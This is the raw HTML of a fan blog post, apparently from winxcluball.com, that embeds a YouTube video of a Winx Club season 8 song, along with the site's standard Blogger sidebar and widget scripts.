<p itemprop='description'>Winx Club 8 - Song &#8220;I love the music&#8221; [ENG]</p><p itemprop='keywords'>Winx Club 8 - Song &#8220;I love the music&#8221; [ENG]</p>
</div>
<div class='post_item'>
<h1 itemprop='headline'>Winx Club 8 - Song &#8220;I love the music&#8221; [ENG]
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
June 29, 2019
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div style="text-align: center;">
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/2n2L5oJk8tw" width="560"></iframe></div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/8%C2%BA%20Temporada' rel='tag'>8º Temporada</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html&title=Winx Club 8 - Song “I love the music” [ENG]' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html&title=Winx Club 8 - Song “I love the music” [ENG]' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html&media=https://i.ytimg.com/vi/2n2L5oJk8tw/hqdefault.jpg&description=  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html&title=Winx Club 8 - Song “I love the music” [ENG]' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html' src='https://i.ytimg.com/vi/2n2L5oJk8tw/hqdefault.jpg' text='Winx Club 8 - Song “I love the music” [ENG]'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Winx Club 8 - Song “I love the music” [ENG] | https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Winx Club 8 - Song “I love the music” [ENG] | https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/8º Temporada?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2019/06/winx-club-8-song-i-love-music-eng.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2019/06/winx-club-8-turkish-trailer-opening.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2019/06/winx-glamour-friends-winx-sirenix.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/the-trix.html'>The Trix</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/valtor.html'>Valtor</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/alfea.html'>Alfea</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/red-fountain.html'>Red Fountain</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html' target='_blank'>
<img alt='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE/s72-c/6+Vortex+of+Flames+13009.jpg' title='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html'>&#161;Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2024/05/winx-club-reboot-2025.html' target='_blank'>
<img alt='Winx Club is coming back in 2025!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiBPoDlhPpYWKz88whbbjxPSAnZyenWW5V-0iZHsy1lgSHIoQEUjevDWSP06xU846dI42L52CfqSjz4ov__7cMMJ1AoMBHjRo5EE3RjgRgSw1us6UnKnmVfoW0KEQlAjW9YjhYAa61HuSsLq4yeKo69rEVtx-EcDxna6lgajsb5bRXxArHYI3MYjb_eA/s72-c/maxresdefault.jpg' title='Winx Club is coming back in 2025!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2024/05/winx-club-reboot-2025.html'>Winx Club is coming back in 2025!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
<option value='https://www.winxcluball.com/2014/02/'>February 2014 (127)</option>
<option value='https://www.winxcluball.com/2014/01/'>January 2014 (183)</option>
<option value='https://www.winxcluball.com/2013/12/'>December 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/11/'>November 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/10/'>October 2013 (271)</option>
<option value='https://www.winxcluball.com/2013/09/'>September 2013 (213)</option>
<option value='https://www.winxcluball.com/2013/08/'>August 2013 (291)</option>
<option value='https://www.winxcluball.com/2013/07/'>July 2013 (209)</option>
<option value='https://www.winxcluball.com/2013/06/'>June 2013 (230)</option>
<option value='https://www.winxcluball.com/2013/05/'>May 2013 (251)</option>
<option value='https://www.winxcluball.com/2013/04/'>April 2013 (216)</option>
<option value='https://www.winxcluball.com/2013/03/'>March 2013 (205)</option>
<option value='https://www.winxcluball.com/2013/02/'>February 2013 (161)</option>
<option value='https://www.winxcluball.com/2013/01/'>January 2013 (232)</option>
<option value='https://www.winxcluball.com/2012/12/'>December 2012 (197)</option>
<option value='https://www.winxcluball.com/2012/11/'>November 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/10/'>October 2012 (178)</option>
<option value='https://www.winxcluball.com/2012/09/'>September 2012 (167)</option>
<option value='https://www.winxcluball.com/2012/08/'>August 2012 (176)</option>
<option value='https://www.winxcluball.com/2012/07/'>July 2012 (156)</option>
<option value='https://www.winxcluball.com/2012/06/'>June 2012 (133)</option>
<option value='https://www.winxcluball.com/2012/05/'>May 2012 (140)</option>
<option value='https://www.winxcluball.com/2012/04/'>April 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/03/'>March 2012 (179)</option>
<option value='https://www.winxcluball.com/2012/02/'>February 2012 (175)</option>
<option value='https://www.winxcluball.com/2012/01/'>January 2012 (163)</option>
<option value='https://www.winxcluball.com/2011/12/'>December 2011 (130)</option>
<option value='https://www.winxcluball.com/2011/11/'>November 2011 (144)</option>
<option value='https://www.winxcluball.com/2011/10/'>October 2011 (168)</option>
<option value='https://www.winxcluball.com/2011/09/'>September 2011 (220)</option>
<option value='https://www.winxcluball.com/2011/08/'>August 2011 (270)</option>
<option value='https://www.winxcluball.com/2011/07/'>July 2011 (108)</option>
<option value='https://www.winxcluball.com/2011/06/'>June 2011 (179)</option>
<option value='https://www.winxcluball.com/2011/05/'>May 2011 (90)</option>
<option value='https://www.winxcluball.com/2000/05/'>May 2000 (43)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>&#160;Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Blogger Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
